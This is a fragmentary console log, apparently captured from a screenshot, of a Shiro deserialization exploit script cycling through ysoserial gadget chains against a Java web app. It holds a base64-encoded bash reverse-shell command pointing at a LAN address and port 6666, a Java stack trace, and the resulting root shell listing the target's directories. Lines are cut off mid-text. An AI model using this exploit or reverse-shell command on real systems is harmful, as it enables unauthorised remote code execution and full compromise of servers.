 C:\Users\tea90\Documents\tea\tools>python2 shiro_exploit.py -t 3 -u http:
JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTAxLzY2NjYgMD4mMQ==}|{base64,-d}|{bash,-i}"
JRMPClient testing.....
found gadget:   JRMPClient
BeanShell1 testing.....
Clojure testing.....
CommonsBeanutils1 testing.....
CommonsCollections1 testing.....
CommonsCollections2 testing.....
CommonsCollections3 testing.....
CommonsCollections4 testing.....
CommonsCollections5 testing.....
CommonsCollections6 testing.....
CommonsCollections7 testing.....
Groovy1 testing.....
Hibernate1 testing.....
Hibernate2 testing.....
JSON1 testing.....
三月 25, 2022 10:27:25 上午 org.jboss.weld.interceptor.util.InterceptionT
警告: Class 'javax.ejb.PostActivate' not found, interception based on it
三月 25, 2022 10:27:25 上午 org.jboss.weld.interceptor.util.InterceptionT
警告: Class 'javax.ejb.PrePassivate' not found, interception based on it
JavassistWeld1 testing.....
Error while generating or serializing payload
java.lang.IllegalArgumentException: Unsupported command bash -c {echo,YmF
YgMD4mMQ==}|{base64,-d}|{bash,-i} [bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3Rj
d}|{bash,-i}]
        at ysoserial.payloads.Jython1.getObject(Jython1.java:52)
        at ysoserial.payloads.Jython1.getObject(Jython1.java:42)
        at ysoserial.GeneratePayload.main(GeneratePayload.java:34)
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
root@f4fd5d4f7977:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
root@f4fd5d4f7977:/#